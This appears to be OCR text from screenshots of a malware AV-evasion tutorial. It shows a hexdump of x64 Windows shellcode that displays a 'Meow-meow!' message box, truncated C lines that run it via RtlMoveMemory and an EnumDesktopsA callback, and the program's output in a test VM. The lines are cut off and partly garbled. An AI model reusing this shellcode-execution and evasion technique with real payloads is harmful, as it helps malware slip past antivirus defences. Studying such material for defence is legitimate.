 ┌──(cocomelonc㉿kali)-[~/hacking/cybersec_blog/20
└─$ hexdump -e '16/1 "%02x " "\n"' meow.bin
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41
50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52
18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a
4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1
c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e
8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0
74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49
01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d
31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75
f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b
40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c
49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e
59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0
58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7
c1 00 00 00 00 3e 48 8d 95 fe 00 00 00 3e 4c 8d
85 09 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5
48 31 c9 41 ba f0 b5 a2 56 ff d5 4d 65 6f 77 2d
6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00
┌──(cocomelonc㉿kali)-[~/hacking/cybersec_blog/20
└─$
printf("\n\n");
127 RtlMoveMemory(mem, deco
128 EnumDesktopsA(GetProces
129
130 return 0;
131 }
132
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-08-16-malware-av-evasion-9> .\hack.exe
-------payload-----------
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52
51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b
52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31
c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52
41 51 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88
00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44
8b 40 20 49 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01
d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75
f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b 40 24
49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e
41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59
41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12
e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 fe
00 00 00 3e 4c 8d 85 09 01 00 00 48 31 c9 41 ba 45 83
56 07 ff d5 48 31 c9 41 ba f0 b5 a2 56 ff d5 4d 65 6f
77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00
=^..^=
Meow-meow!
OK
Type here to search
9:19 AM
8/16/2022
Right Ctrl